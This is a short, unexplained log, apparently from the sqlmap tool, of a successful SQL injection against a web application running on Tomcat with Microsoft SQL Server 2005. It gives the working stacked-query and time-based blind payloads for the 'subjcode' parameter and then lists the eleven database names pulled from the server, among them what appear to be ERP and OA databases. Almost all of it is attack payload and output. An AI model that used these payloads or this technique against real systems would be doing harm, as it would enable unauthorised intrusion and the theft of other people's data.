 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: subjcode=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: subjcode=1' WAITFOR DELAY '0:0:5'--
---
[01:35:42] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2005
[01:35:42] [INFO] fetching database names
[01:35:42] [INFO] the SQL query used returns 11 entries
[01:35:42] [INFO] retrieved: FE_APP5
[01:35:42] [INFO] retrieved: FE_BASE5
[01:35:42] [INFO] retrieved: FE_ERP
[01:35:43] [INFO] retrieved: master
[01:35:43] [INFO] retrieved: model
[01:35:43] [INFO] retrieved: msdb
[01:35:43] [INFO] retrieved: ncdb
[01:35:43] [INFO] retrieved: oa
[01:35:44] [INFO] retrieved: ReportServer
[01:35:44] [INFO] retrieved: ReportServerTempDB
[01:35:44] [INFO] retrieved: tempdb